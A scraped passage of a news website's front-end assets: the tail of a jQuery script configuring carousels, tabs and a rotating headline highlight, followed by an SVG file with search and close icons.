		
		$('.special .owl-dot').hover(function(){
			$(this).click();
		});
	});
	
	// Author slider
	$('.authors-wrap').owlCarousel({
		loop:true,
		items: 1,
		margin: 0,
		dots: false,
		navText: false,
		nav: true,
		autoHeight:true
	});
	
	//Q authors
	$('.q-authors-wrap').owlCarousel({
		loop:true,
		items: 3,
		margin: 10,
		dots: false,
		navText: false,
		nav: true,
		autoplay:true,
		autoplayTimeout:5000
	});
	
	//Photo slider
	var photoslider = $('.photo-slider');
	photoslider.owlCarousel({
		loop:true,
		items: 1,
		margin: 0,
		dots: true,
		nav: false,
		autoplay:true,
		autoplayTimeout:4000
	});
	
	//X carousel
	var xcarousel = $('.x-carousel-wrap');
	xcarousel.owlCarousel({
		loop:true,
		items: 4,
		margin: 10,
		dots: true,
		nav: false
	});
	
	$('.owl-dot').hover(function(){
		$(this).click();
	});
	
	// Special slider
	var i = 1;
	var $target = $('.top-news-wrap article');
	$target.eq(0).addClass('active');
	function targetx() {
		$target.removeClass('active');
		$target.eq(i).addClass('active');
		if(i == $target.length-1) i=1;
		else i++;
	}
	
	// Tab
	$(".news-list-title").click(function(e) {
		e.preventDefault();
        $(this).addClass("active");
        $(this).siblings().removeClass("active");
        var tab = $(this).attr("data-tab");
	
        $(".s-tab").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
	
	function intervalManager(flag, animate, time) {
		if(flag)
			intervalID = setInterval(animate,time);
		else 
			clearInterval(intervalID);
	}
	intervalManager(true, targetx, 3000);
	$target.mouseenter(function(){
		$('.top-news-wrap article').removeClass('active');
		$(this).addClass('active');
		intervalManager(false);
	});
	
	$target.mouseleave(function(){
	$this = $(this);
	i = ($('.top-news-wrap article').index($this));
	intervalManager(true, targetx, 3000);
	});
	
	// Block height
	setHeights  = function()
		
        {
		var $list       = $( '.post-f .posts-wrap' );
		$list.each(function(){
        $items      = $(this).find( '.post-item h2' );
	
            $items.css( 'height', 'auto' );
 
            var perRow = Math.floor( $(this).width() / $items.width() );
            if( perRow == null || perRow < 2 ) return true;
 
            for( var i = 0, j = $items.length; i < j; i += perRow )
            {
			
                var maxHeight   = 0,
                    $row        = $items.slice( i, i + perRow );

                $row.each( function()
                {
                    var itemHeight = parseInt( $( this ).outerHeight() );
                    if ( itemHeight > maxHeight ) maxHeight = itemHeight;
                });
                $row.css( 'height', maxHeight );
				  // console.log($row);
            }
        });
 
	};
     setHeights();

	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://xeberleragentliyi.com/templates/qaynarin/images/search.svg?v2
body_size: 390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="1024px" viewBox="0 0 512 1024" enable-background="new 0 0 512 1024" xml:space="preserve">
<g>
	<g id="Search">
		<path fill="#FFFFFF" d="M499.468,438.959L388.238,327.732c-0.591-0.591-1.284-1.004-1.902-1.555
			c21.887-33.199,34.66-72.94,34.66-115.678C420.996,94.244,326.753,0,210.498,0C94.244,0,0,94.244,0,210.498
			c0,116.253,94.242,210.498,210.496,210.498c42.739,0,82.479-12.773,115.678-34.66c0.551,0.616,0.961,1.31,1.553,1.9
			l111.23,111.231c16.71,16.707,43.8,16.707,60.511,0C516.175,482.759,516.175,455.669,499.468,438.959z M210.498,348.023
			c-75.955,0-137.527-61.572-137.527-137.525c0-75.955,61.574-137.527,137.527-137.527c75.951,0,137.525,61.574,137.525,137.527
			S286.449,348.023,210.498,348.023z"/>
	</g>
</g>
<g>
	<g id="Close">
		<path fill="#FFFFFF" d="M305.679,768.002l149.032-149.033c13.719-13.719,13.719-35.961,0-49.678
			c-13.719-13.719-35.958-13.719-49.677,0L255.999,718.326L106.965,569.289c-13.719-13.719-35.959-13.719-49.678,0
			c-13.717,13.719-13.717,35.961,0,49.678L206.321,768L57.287,917.033c-13.717,13.719-13.717,35.961,0,49.678
			c13.719,13.719,35.959,13.719,49.678,0l149.034-149.033l149.035,149.033c13.716,13.719,35.958,13.719,49.677,0
			s13.719-35.959,0-49.678L305.679,768.002z"/>
	</g>
</g>
</svg>
